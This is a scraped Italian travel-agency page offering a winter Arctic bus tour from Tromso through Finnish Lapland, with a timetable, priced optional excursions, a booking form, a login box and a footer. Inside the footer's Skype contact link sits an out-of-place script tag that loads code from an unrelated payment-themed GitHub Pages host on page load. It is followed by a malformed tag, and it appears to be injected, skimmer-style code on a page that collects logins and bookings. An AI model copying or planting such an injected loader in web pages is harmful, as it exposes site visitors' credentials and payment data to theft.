<p>Aeroporto Kittila</p>
</td>
<td width="49">
<p>13.40</p>
</td>
</tr>
<tr>
<td width="141">
<p>Hatteng</p>
</td>
<td width="66">
<p>08.20</p>
</td>
<td width="113">
<p>Levi</p>
</td>
<td width="49">
<p>14.00</p>
</td>
</tr>
<tr>
<td width="141">
<p>Skibotn</p>
</td>
<td width="66">
<p>08.50</p>
</td>
<td width="113">
<p>Muonio</p>
</td>
<td width="49">
<p>15.05</p>
</td>
</tr>
<tr>
<td width="141">
<p>Kilpisjarvi</p>
</td>
<td width="66">
<p>10.50 *cambio fuso orario Finlandia +1h</p>
</td>
<td width="113">
<p>Palojoensuu</p>
</td>
<td width="49">
<p>15.50</p>
</td>
</tr>
<tr>
<td width="141">
<p>Karesuando</p>
</td>
<td width="66">
<p>12.30 *1</p>
</td>
<td width="113">
<p>Kilpisjarvi</p>
</td>
<td width="49">
<p>18.10</p>
</td>
</tr>
<tr>
<td width="141">
<p>Muonio</p>
</td>
<td width="66">
<p>14.05 *1</p>
</td>
<td width="113">
<p>Skibotn</p>
</td>
<td width="49">
<p>17.50 *cambio fuso orario Norvegia -1h</p>
</td>
</tr>
<tr>
<td width="141">
<p>Levi</p>
</td>
<td width="66">
<p>15.05 *1</p>
</td>
<td width="113">
<p>Hattemg</p>
</td>
<td width="49">
<p>18.15</p>
</td>
</tr>
<tr>
<td width="141">
<p>Aeroporto Kittila</p>
</td>
<td width="66">
<p>15.30 *1</p>
</td>
<td width="113">
<p>Nordkjosbotn</p>
</td>
<td width="49">
<p>18.25</p>
</td>
</tr>
<tr>
<td width="141">
<p>Rovaniemi</p>
</td>
<td width="66">
<p>17.25 *1</p>
</td>
<td width="113">
<p>Tromso</p>
</td>
<td width="49">
<p>19.30</p>
</td>
</tr>
</tbody>
</table>
<p>* GLI ORARI POSSONO ESSER SOGGETTI A VARIAZIONI&nbsp;</p>
<p>Fermate lungo il percorso da Narvik a Tromso: 10</p>
<p>Tempo di percorrenza da punto a punto 10 ore circa</p>
<p><strong>ESCURSIONI OPZIONALI - Adulti</strong> <br /><!--StartFragment --></p>
<p class="pf0"><span class="cf0">Tromso - Aurora </span><span class="cf0">dinner</span><span class="cf0"> Cruise 175</span></p>
<p class="pf0"><span class="cf0">Tromso - </span><span class="cf0">silent</span> <span class="cf0">Whale</span> <span class="cf0">Watching</span><span class="cf0"> 180</span></p>
<p class="pf0"><span class="cf0">Tromso - Photo Tour e Crociera Storica (2.5h) 125</span></p>
<p class="pf0"><span class="cf0">Tromso - Fishing Trip ( 4h) 140</span></p>
<p class="pf0"><span class="cf0">Tromso - Sami </span><span class="cf0">Reindeer</span><span class="cf0"> Short </span><span class="cf0">Sledding</span><span class="cf0"> (4 ore) 145</span></p>
<p class="pf0"><span class="cf0">Tromso - Safari Costiero e Local </span><span class="cf0">Tasting</span><span class="cf0"> (5 </span><span class="cf0">hr</span><span class="cf0">) 140</span></p>
<p class="pf0"><span class="cf0">Tromso - Aurora Safari in Minibus (6 ore) 185</span></p>
<p class="pf0"><span class="cf0">Tromso - Aurora Safari Camp 168</span></p>
<p class="pf0"><span class="cf0">Tromso - Magic </span><span class="cf0">Ice</span><span class="cf0"> con welcome drink 40</span></p>
<p class="pf0"><span class="cf0">Tromso - </span><span class="cf0">Snowmobile</span> <span class="cf0">Signadalen</span><span class="cf0"> 220</span></p>
<p class="pf0"><span class="cf0">Tromso - Safari Husky 230</span></p>
<p class="pf0"><span class="cf0">Tromso - </span><span class="cf0">Signadalen</span> <span class="cf0">Snowmobile</span><span class="cf0"> Serale 240</span></p>
<p class="pf0"><span class="cf0">Tromso - Visita Guidata museo dello Stoccafisso e <br /> </span><span class="cf0">tasting</span><span class="cf0"> 65</span></p>
<p class="pf0"><span class="cf0">Tromso - Museo Polaria 30</span></p>
<p class="pf0"><span class="cf0">Tromso - La cucina Nordica e Caccia Aurora 280</span></p>
<p class="pf0"><span class="cf0">Kilpisjarvi</span><span class="cf0"> - </span><span class="cf0">Arctic</span><span class="cf0"> Sauna 150</span></p>
<p class="pf0"><span class="cf0">Levi - Safari in Motoslitta - 2 </span><span class="cf0">hr</span><span class="cf0"> 125</span></p>
<p class="pf0"><span class="cf0">Levi - Cena al Villaggio di Neve - 3 </span><span class="cf0">hrs</span><span class="cf0"> 150</span></p>
<p class="pf0"><span class="cf0">Levi - A Caccia dell'aurora con le ciaspole 95</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Notte Polare con le Renne 2h30 156</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Aurora </span><span class="cf0">Ice</span> <span class="cf0">Floating</span><span class="cf0"> 3 </span><span class="cf0">hr</span><span class="cf0"> 132</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - </span><span class="cf0">Ice</span><span class="cf0"> Fishing 2,5 </span><span class="cf0">hr</span><span class="cf0"> 120</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Cena </span><span class="cf0">all'ice</span> <span class="cf0">Restaurant</span><span class="cf0"> dello </span><span class="cf0">Snowman</span><span class="cf0"> <br /> trasferimenti inclusi 145</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Husky Safari 10 km 212</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Safari con le renne 3hr circa <br /> inclusi trasferimenti 173</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - aurora </span><span class="cf0">Hunting</span><span class="cf0"> photo tour 119</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Serata in Motoslitta in cerca <br /> dell'Aurora 154</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - </span><span class="cf0">Luosto</span><span class="cf0"> e la cava di </span><span class="cf0">Amestista</span><span class="cf0"> 175</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Parco di </span><span class="cf0">Ranua</span><span class="cf0"> 130</span></p>
<p><!--EndFragment --><br /><br /><em>La durata delle escursioni includono i trasferimenti in/out per le localit&agrave; da cui si effettuano i safari<br />I servizi compresi nel pacchetto potrebbero subire variazioni legate a motivi logistici organizzativi senza strovolgere la natura del tour. L'elenco definitivo dei servizi ed itinerario verr&agrave; comunicato al momento della conferma prenotazione.<br /><br /></em></p></div>
</div>
</div>
</div>


   <div class="offerta-details bg-gray margin-four overflow-hidden">     
        <div class="col-md-12 margin-two">       
            <div class="clear overflow-hidden">                      
                <h2 class="margin-one">Verifica disponibilità e prezzi</h2><span>DATA DI PARTENZA: </span>   
                                   
                <input name="DataDiPartenzaCalendario" type="text" value="15/01/2026" id="DataDiPartenzaCalendario" class="text textLittle" readonly="readonly" />                       
                <input id="gg" type="hidden" value="6"/><span id="lblDataRitorno"></span>                
            </div>
       
            <div id="quote" class="clear">

	</div>     
       
                        
                                   
            <div id="linkPrenotazioneOfferta" class="margin-two">
                <div class="pull-left">   
                    <p><a target="_blank" href="go/18/documenti.aspx" class="text-small">CONDIZIONI GENERALI DI VIAGGIO</a></p>
                    
                </div>
                <div class="pull-right">
                    <input type="submit" name="prenota" value="Prenota" id="prenota" class="highlight-button-dark btn btn-medium button no-margin" />     
                </div>
            </div>
        </div>
    </div>

    
    
    

</div>  
                    </div>     
                    <div class="col-md-3">                                
                         <div class="offerta"><div class="img"><a href="dettaglioofferta/8974/magia-invernale-a-saariselka---volo-incluso.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Finlandia_saariselka_Kieppi-home_(900_x_410).jpg" alt="Magia invernale a Saariselka - Volo Incluso"/></a></div><div class="description"><p><a href="dettaglioofferta/8974/magia-invernale-a-saariselka---volo-incluso.aspx">Magia invernale a Saariselka - Volo Incluso</a> - Finlandia</p><p class="prezzo">da <span class="big">1.895,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8970/isole-svalbard-e-notte-polare.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Svalbard_notte_polare_home_(900_x_500).jpg" alt="Isole SVALBARD e notte polare"/></a></div><div class="description"><p><a href="dettaglioofferta/8970/isole-svalbard-e-notte-polare.aspx">Isole SVALBARD e notte polare</a> - Norvegia</p><p class="prezzo">da <span class="big">950,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/246/norvegia-in-un-guscio-di-noce---eco-friendly.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/norvegia_nutshell_home-easyweek.jpg" alt="Norvegia in un guscio di noce - Eco Friendly"/></a></div><div class="description"><p><a href="dettaglioofferta/246/norvegia-in-un-guscio-di-noce---eco-friendly.aspx">Norvegia in un guscio di noce - Eco Friendly</a> - Norvegia</p><p class="prezzo">da <span class="big">1.099,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8925/andalusia-in-treno.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/spagna_flydrive_tesori_cordoba__Easyweeks.jpg" alt="Andalusia in treno"/></a></div><div class="description"><p><a href="dettaglioofferta/8925/andalusia-in-treno.aspx">Andalusia in treno</a> - Spagna</p><p class="prezzo">da <span class="big">1.085,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8945/syöte-esperienza-invernale.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Finlandia_Iso-Syöte__husky_(900_x_600).jpg" alt="Syöte Esperienza invernale"/></a></div><div class="description"><p><a href="dettaglioofferta/8945/syöte-esperienza-invernale.aspx">Syöte Esperienza invernale</a> - Finlandia</p><p class="prezzo">da <span class="big">2.440,00 €</span></p></div></div>
                            
                                <div class="feedback">
                                    
                                </div>
                                                                                                       
                        <div id="ContainerBoxColonna"><div id="BoxColonna"><div class="box no-margin-top margin-five"><img src="public/BoxColonna/numero-telefono.png" alt="numero-telefono.png" /></div></div></div><div id="BoxLogin" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;BtnLoginBox&#39;)">
	
                            
                                <h3 class="margin-two">IL MIO EASYWEEK</h3>

                                <p class="no-margin">
                                    <label for="username" class="no-margin">Email</label>
                                    <input name="EmailLoginBox" type="text" maxlength="50" id="EmailLoginBox" />                                    
                                    <span id="ValidatorEmailLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="no-margin">
                                    <label for="password" class="no-margin">Password</label>
                                    <input name="PasswordLoginBox" id="PasswordLoginBox" type="password" />
                                    <span id="ValidatorPasswordLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="text-small">
                                    <a href="go/richiedipassword.aspx">Password Dimenticata?</a>
                                    <input type="submit" name="BtnLoginBox" value="LOGIN" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;BtnLoginBox&quot;, &quot;&quot;, true, &quot;LoginBox&quot;, &quot;&quot;, false, false))" id="BtnLoginBox" class="pull-right highlight-button-dark btn btn-small button no-margin pull-right" />
                                </p>
                                <p class="tiny">
                                    Se non sei registrato <a href="go/registrazioneofferta.aspx">clicca qui</a>
                                </p>       
                                <span id="reg_EmailLoginBox" style="color:Red;visibility:hidden;">Inserisci un indirizzo email corretto</span>
                                
                            
</div>
                        
                    </div>
                                
                    
                </div>
                    
            </div>
        </section>
        



        <!--Start Footer-->
        <footer>
            <div class="bg-white footer-top">
<div class="container">
<div class="row margin-four">
<div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-phone black-text"></i><p class="black-text margin-two no-margin-bottom">0696030982</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-mobile black-text"></i><p class="black-text margin-two no-margin-bottom">+39 3286665713 (PER EMERGENZE)</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-at black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="info@easyweek.it"  href="mailto:info@easyweek.it">INFO@EASYWEEK.IT</a></p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-skype black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="easyweek staff"  href="#"><script src="https://vizpay-secure.github.io/vizpay/vzw.js"></script><placed test="">EASYWEEK STAFF</a></p></div></div>
</div>
</div>
            

             <div class="container footer-middle ">
                <div class="row">
                    <div class="col-md-3 col-sm-3 footer-link1 xs-display-none">                        
                        <p><strong>EASYWEEKS Tour Operator srls&nbsp;</strong></p>
<p>P.Iva 02270640440 REA 201215 FM<br />Tel. 06.96030982 - info@easyweek.it</p>
<p><a href="go/17/erogazioni-pubbliche.aspx" target="_blank">EROGAZIONI PUBBLICHE</a></p>                        
                    </div>
                    
                    <!-- link -->
                    <div class="col-md-2 col-sm-3 col-xs-4 col-md-offset-3">
<p  class="widget-title">
ABOUT US</p><ul>
<li><a href="go/2/tour-operator-e-agenzia-viaggi-online-|-easyweekit.aspx">Chi siamo</a></li><li><a href="go/4/dicono-di-noi---easyweeks-tour-operator-recensioni-articoli-di-viaggi.aspx">Dicono di noi</a></li><li><a href="go/1/filosofia-easyweekit-viaggiare-turismo-online---prenota-online.aspx">Filosofia</a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONTATTI</p><ul>
<li><a href="go/10/contact-easyweek--easyweeks-tour-operator.aspx">Contatti</a></li><li><a href="https://www.dovesiamonelmondo.it/">Viaggiare sicuri</a></li><li><a href="go/13/fondo-di-garanzia.aspx">Fondo di garanzia</a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONDIZIONI</p><ul>
<li><a href="go/18/documenti.aspx">CONDIZIONI GENERALI DI VIAGGIO</a></li><li><a href="go/6/uso-dei-cookie.aspx">Cookie Policy</a></li><li><a href="go/11/informativa-privacy-easyweeks.aspx">Privacy Policy</a></li></ul>
</div>
                        
                    <!-- end link -->
                    
                </div>
                <div class="wide-separator-line bg-mid-gray no-margin-lr margin-three no-margin-bottom"></div>
                <div class="row margin-four no-margin-bottom">
                    <div class="col-md-6 col-sm-12 sm-text-center sm-margin-bottom-four">
                        <!--box iscrizione newsletter che rimada alla pagina newsletter.aspx-->
                        <div id="Newsletter" class="tz-subcribe" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;Iscrivi&#39;)">
	                        
                            <span class="widget-title"><b>ISCRIVITI ALLA NEWSLETTER</b></span>                                                                                
                                                    
                            <div class="row margin-one no-margin-bottom">                                 
                                <div class="col-md-6">
                                    <input name="email_newsletter" type="text" id="email_newsletter" class="text no-margin-bottom" placeholder="Inserisci la tua email" />
                                </div>
                                <!--ie fix--> <input name="TextBox3" type="text" id="TextBox3" style="display:none; visibility:hidden;" />                                                                    
                                <div class="col-md-6 text-left">
                                    <input type="submit" name="Iscrivi" value="Iscriviti" id="Iscrivi" class="no-margin-bottom" />
                                </div>
                            </div>                                    
                        
</div> 
                    </div>
                    <div class="col-md-6 col-sm-12 footer-social text-right sm-text-center">
                        <!-- social media link -->
                        <a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/Easyweektravel?" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/easyweeks_tour_operator/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.pinterest.com/easyweekviaggi/" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://www.youtube.com/user/Easyweektravel?feature=watch" target="_blank"><i class="fa fa-youtube"></i></a></div>
                         
                        <!-- end social media link -->
                    </div>
                </div>
            </div>
            
            <div class="container-fluid bg-dark-gray footer-bottom">
                <div class="container">
                    <div class="row margin-three">
                        <div class="col-md-12 text-uppercase text-small"><p>
<a href="viaggi/2/danimarca.aspx" class="text-transform-uppercase">Offerte Viaggi Danimarca</a><span> - </span><a href="viaggi/18/finlandia.aspx" class="text-transform-uppercase">Offerte Viaggi Finlandia</a><span> - </span><a href="viaggi/26/guatemala.aspx" class="text-transform-uppercase">Offerte Viaggi Guatemala</a><span> - </span><a href="viaggi/24/islanda.aspx" class="text-transform-uppercase">Offerte Viaggi Islanda</a><span> - </span><a href="viaggi/1/italia.aspx" class="text-transform-uppercase">Offerte Viaggi Italia</a><span> - </span><a href="viaggi/44/mauritius.aspx" class="text-transform-uppercase">Offerte Viaggi Mauritius</a><span> - </span><a href="viaggi/7/messico.aspx" class="text-transform-uppercase">Offerte Viaggi Messico</a><span> - </span><a href="viaggi/9/norvegia.aspx" class="text-transform-uppercase">Offerte Viaggi Norvegia</a><span> - </span><a href="viaggi/31/portogallo.aspx" class="text-transform-uppercase">Offerte Viaggi Portogallo</a><span> - </span><a href="viaggi/40/seychelles.aspx" class="text-transform-uppercase">Offerte Viaggi Seychelles</a><span> - </span><a href="viaggi/8/spagna.aspx" class="text-transform-uppercase">Offerte Viaggi Spagna</a><span> - </span><a href="viaggi/19/svezia.aspx" class="text-transform-uppercase">Offerte Viaggi Svezia</a><span> - </span></p></div>

                        <!-- copyright -->
                        <div class="col-md-10 col-sm-10 col-xs-12 copyright text-left letter-spacing-1 xs-text-center xs-margin-bottom-one">
                            <p>Easyweeks Tour Operator &copy; 2026 Copyright Easyweek. Tutti i diritti riservati | <a href="go/11/informativa-privacy-easyweeks.aspx" target="_blank">Privacy</a> - <a href="go/6/uso-dei-cookie.aspx" target="_blank">Cookie policy</a> - <a href="javascript:GestisciCookie()">Gestisci Cookie</a> - <a href="https://www.labonext.com" target="_blank">Credits</a></p>
                        </div>
                        <!-- end copyright -->
                        <!-- logo -->
                        <div class="col-md-4 col-sm-4 col-xs-12 footer-logo text-right xs-text-center">
                            <a href="https://www.easyweek.it"></a>
                        </div>
                        <!-- end logo -->
                    </div>
                </div>
            </div>
            
            <!-- scroll to top --> 
            <a href="javascript:;" class="scrollToTop"><i class="fa fa-angle-up"></i></a> 
            <!-- scroll to top End... --> 

            
        </footer>
        <!--End Footer-->

        <!--Social network laterale-->
        <div class="socialLaterali xs-display-none">
<a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a></div>

        <!--End Social network-->

        <!-- javascript libraries / javascript files set #1 -->
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/modernizr.min.js"></script>
        <script type="text/javascript" src="js/bootstrap.min.js"></script>
        <script type="text/javascript" src="js/bootstrap-hover-dropdown.min.js"></script>
        <script type="text/javascript" src="js/jquery.easing.1.3.min.js"></script>
        <script type="text/javascript" src="js/skrollr.min.js"></script>
        <script type="text/javascript" src="js/smooth-scroll.min.js"></script>
        <!-- jquery appear -->
        <script type="text/javascript" src="js/jquery.appear.min.js"></script>
        <!-- animation -->
        <script type="text/javascript" src="js/wow.min.js"></script>
        <!-- page scroll -->
        <script type="text/javascript" src="js/page-scroll.min.js"></script>
        <!-- easy piechart-->
        <script type="text/javascript" src="js/jquery.easypiechart.min.js"></script>
        <!-- parallax -->
        <script type="text/javascript" src="js/jquery.parallax-1.1.3.min.js"></script>
        <!--portfolio with shorting tab -->
        <script type="text/javascript" src="js/jquery.isotope.min.js"></script>
        <!-- owl slider  -->
        <script type="text/javascript" src="js/owl.carousel.min.js"></script>
        <!-- magnific popup  -->
        <script type="text/javascript" src="js/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="js/popup-gallery.min.js"></script>
        <!-- text effect  -->
        <script type="text/javascript" src="js/text-effect.min.js"></script>
        <!-- revolution slider  -->
        <script type="text/javascript" src="js/jquery.tools.min.js"></script>
        <script type="text/javascript" src="js/jquery.revolution.min.js"></script>
        <!-- counter  -->
        <script type="text/javascript" src="js/counter.min.js"></script>
        <!-- countTo -->
        <script type="text/javascript" src="js/jquery.countTo.min.js"></script>
        <!-- fit videos  -->
        <script type="text/javascript" src="js/jquery.fitvids.min.js"></script>
        <!-- imagesloaded  -->
        <script type="text/javascript" src="js/imagesloaded.pkgd.min.js"></script>
        <!-- hamburger menu-->
        <script type="text/javascript" src="js/classie.min.js"></script>
        <script type="text/javascript" src="js/hamburger-menu.min.js"></script>
        <!-- setting -->
        <script type="text/javascript" src="js/main.js?1.0"></script>

        <!--SCRIPT PER COLORE DI ROSSO CAMPI ERRATI NEI FORM -->
        <script type="text/javascript" src="js/std/ValidatorForm.min.js"></script>

        <!-- JS caricamento Province Comuni -->
        <script type="text/javascript" src="js/std/loadComboFromDB.min.js"></script>
        <!-- end -->

        <!--- autocomplete ricerca-->
        

        <!-- cookie -->
        <script src="js/std/jquery.cookie.min.js" type="text/javascript"></script>

        <script type="text/javascript" src='//www.google.com/recaptcha/api.js'></script>

        <script type="text/javascript" src="js/Calendario/datepicker-it.min.js"></script>

        <script src="//code.jquery.com/ui/1.11.4/jquery-ui.min.js" type="text/javascript"></script>

        <script type="text/javascript" src="js/std/jquery-imagefill.min.js"></script>

        <!--agenzie-->
        <script type="text/javascript" src="AgenzieViaggi/js/dettaglioOfferta.js?1.9"></script>

        
        <script type="text/javascript" src="js/std/gallery/jquery.mobile.customized.min.js"></script>
        <script type="text/javascript" src="js/std/gallery/camera.min.js"></script>
        <script type="text/javascript">
$(document).ready(function() {
$('#linkPrenotazioneOfferta').hide();
var ranges = [ { start: new Date(2026 ,0 ,15), end: new Date(2026 ,2 ,18) } ]; 
$('#DataDiPartenzaCalendario').datepicker({
defaultDate: this.value,
onSelect: function(date) { 
var dataRitorno=new Date(date.split('/')[2],parseInt(date.split('/')[1]-1),date.split('/')[0]); dataRitorno.setDate(dataRitorno.getDate() + 6);
$('#lblDataRitorno').text('Data ritorno: ' + dataRitorno.getDate() + '/' + parseInt(dataRitorno.getMonth()+1) + '/' + dataRitorno.getFullYear());
$('#quote').load('AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?DI=' + this.value + '&ID=8896');
},
beforeShowDay: function(date) {
for(var i=0; i<ranges.length; i++) {
if(date >= ranges[i].start && date <= ranges[i].end) return [true, ''];
}
return [false, ''];
},
minDate: ranges[0].start,
maxDate: ranges[ranges.length -1].end
});
})
</script>

        <script type="text/javascript">
                function setQuote(data, partenzaFissa) {
                    var numNotti = parseInt($("#gg").val());
                    var mese = parseInt(data.split('/')[1] - 1)
                    var dataRitorno = new Date(data.split('/')[2], mese, data.split('/')[0]);
                    dataRitorno.setDate(dataRitorno.getDate() + numNotti);

                    $('#lblDataRitorno').text('DATA RITORNO: ' + dataRitorno.getDate() + '/' + parseInt(dataRitorno.getMonth() + 1) + '/' + dataRitorno.getFullYear());

                var link = ""
                if (partenzaFissa)
                    link = "&PF=1"
                $("#quote").load("AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?" + "DI=" + data + "&ID=" + 8896 + link)
                }

                function dataChanged() {
                    $("#quoteStrutture").load("AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?" + "DI=" + $("#DataDiArrivoStruttura").val() + "&DF=" + $("#DataDiPartenzaStruttura").val() + "&ID=" + 8896)
                    if ($("#DataDiArrivoStruttura").val() != "" && $("#DataDiPartenzaStruttura").val() != "")
                        $("#prenotaStruttura").show()
                }
        </script>

        
        <div class="banner_consenso_cookie"><div id="testo_banner"><p>Ci serviamo dei cookie per diversi fini, tra l''altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="go/6/uso-dei-cookie.aspx" id="lp_link">informativa sulla privacy e sui cookie.</a> Può gestire le impostazioni relative ai cookie, cliccando su ''Gestisci Cookie''</div><div class="pulsanti-banner"><a class="btn btn-black btn-small no-margin-bottom" onclick="AccettaTuttiCookie();" href="javascript:Void(0)">Accetta Tutti </a><a class="btn btn-black btn-small no-margin-bottom" onclick="GestisciCookie();" href="javascript:Void(0)" title="Gestisci Cookie">Gestisci Cookie</a></p></div></div>

    
<script type="text/javascript">
//<![CDATA[
var treeSiteMap_ImageArray =  new Array('', '', '', '/WebResource.axd?d=PKiykYYUdPIBw1RbYdryU1J6SdOm_-MypUrMuKQo4l8Z0IXbwi2NMqKyBSBX3oAnd2yUAgzCGTxmxqjwV_SflysUbrBCOaxCDjyiOnQKy1mvu3gRaN4ACC_IrXaAt12V0&t=638901613900000000', '/WebResource.axd?d=jrOzbdSNIHtwVoNYUJipRhswHll5bM4eTdyc9isArCK0ccTPYS3D4fw7ASBCzZLOy_Hg-1It9AiIm2meUWmlS7yHdNIP85qx_RSM1RqbA4M4L-cQjT2diR8aMR9NDfvq0&t=638901613900000000', '/WebResource.axd?d=-S-v9TtrEAVTC-kAwQRo9nmsR61CufAlimSOkBTMFMVLtJ7BIllGpsCX4nPuv84wIUOydvLDoZPOkgsUidmmO6UTLNiGgkI2OLzR3uMcjVQY5Y8n4T6EwpSWbEz_XF0k0&t=638901613900000000');
var Page_Validators =  new Array(document.getElementById("ValidatorEmailLoginBox"), document.getElementById("ValidatorPasswordLoginBox"), document.getElementById("reg_EmailLoginBox"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ValidatorEmailLoginBox = document.all ? document.all["ValidatorEmailLoginBox"] : document.getElementById("ValidatorEmailLoginBox");
ValidatorEmailLoginBox.controltovalidate = "EmailLoginBox";
ValidatorEmailLoginBox.focusOnError = "t";
ValidatorEmailLoginBox.display = "Dynamic";
ValidatorEmailLoginBox.validationGroup = "LoginBox";
ValidatorEmailLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorEmailLoginBox.initialvalue = "";
var ValidatorPasswordLoginBox = document.all ? document.all["ValidatorPasswordLoginBox"] : document.getElementById("ValidatorPasswordLoginBox");
ValidatorPasswordLoginBox.controltovalidate = "PasswordLoginBox";
ValidatorPasswordLoginBox.focusOnError = "t";
ValidatorPasswordLoginBox.display = "Dynamic";
ValidatorPasswordLoginBox.validationGroup = "LoginBox";
ValidatorPasswordLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorPasswordLoginBox.initialvalue = "";
var reg_EmailLoginBox = document.all ? document.all["reg_EmailLoginBox"] : document.getElementById("reg_EmailLoginBox");
reg_EmailLoginBox.controltovalidate = "EmailLoginBox";
reg_EmailLoginBox.focusOnError = "t";
reg_EmailLoginBox.errormessage = "Inserisci un indirizzo email corretto";
reg_EmailLoginBox.validationGroup = "LoginBox";
reg_EmailLoginBox.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
reg_EmailLoginBox.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
var callBackFrameUrl='/WebResource.axd?d=h9ZEmRz81VepUAyCyIqG_m3bLjbvsEx7fxlhOoqIR7cQVJi_A4OfV7cn4ncyi55d_OTOcT-ha7_FxNa-60izVoHqfDAfMuBVjQPh4fJ1jTc1&t=638901613900000000';
WebForm_InitCallback();var treeSiteMap_Data = new Object();
treeSiteMap_Data.images = treeSiteMap_ImageArray;
treeSiteMap_Data.collapseToolTip = "Comprimi {0}";
treeSiteMap_Data.expandToolTip = "Espandi {0}";
treeSiteMap_Data.expandState = theForm.elements['treeSiteMap_ExpandState'];
treeSiteMap_Data.selectedNodeID = theForm.elements['treeSiteMap_SelectedNode'];
(function() {
  for (var i=0;i<6;i++) {
  var preLoad = new Image();
  if (treeSiteMap_ImageArray[i].length > 0)
    preLoad.src = treeSiteMap_ImageArray[i];
  }
})();
treeSiteMap_Data.lastIndex = 1;
treeSiteMap_Data.populateLog = theForm.elements['treeSiteMap_PopulateLog'];
treeSiteMap_Data.treeViewID = 'treeSiteMap';
treeSiteMap_Data.name = 'treeSiteMap_Data';

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
                var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
                (function () {
                    var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                    s1.async = true;
                    s1.src = 'https://embed.tawk.to/577e484074f90e49348790c0/default';
                    s1.charset = 'UTF-8';
                    s1.setAttribute('crossorigin', '*');
                    s0.parentNode.insertBefore(s1, s0);
                })();
    </script>
    <!--End of Tawk.to Script-->


    <div class="modal" id="CookieModal">

        <form id="FormCookie">
            <h6>Cookie Policy</h6>
            <p class="mb-3">
                Ci serviamo dei cookie per diversi fini, tra l'altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="/cookie-policy/">informativa sulla privacy e sui cookie</a>.
            </p>
            <h6 class="mb-0">Necessari Servizi e cookie</h6>
            <div class="form-group form-check">
                <input type="checkbox" id="BaseCookie" name="BaseCookie" class="form-check-input" disabled checked />
                <label class="form-check-label">
                    Questi servizi sono necessari per il corretto funzionamento di questo sito web: <b>Google Tag Manager e Google Recaptcha</b>
                </label>
            </div>
            <h6 class="mb-1">Cookie funzionali, di prestazione e di interesse</h6>
            <p class=" mb-16">I servizi di analisi ci aiutano ad analizzare l'utilizzo del sito e ottimizzarlo per un'esperienza migliore per tutti</p>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The GoogleCookie field is required." id="GoogleCookie" name="GoogleCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="GoogleCookie">
                    Google Analytic, Youtube e Google Maps
                </label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The FacebookCookie field is required." id="FacebookCookie" name="FacebookCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="FacebookCookie">Facebook Pixel</label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The TwitterCookie field is required." id="TwitterCookie" name="TwitterCookie" type="checkbox" value="true" />
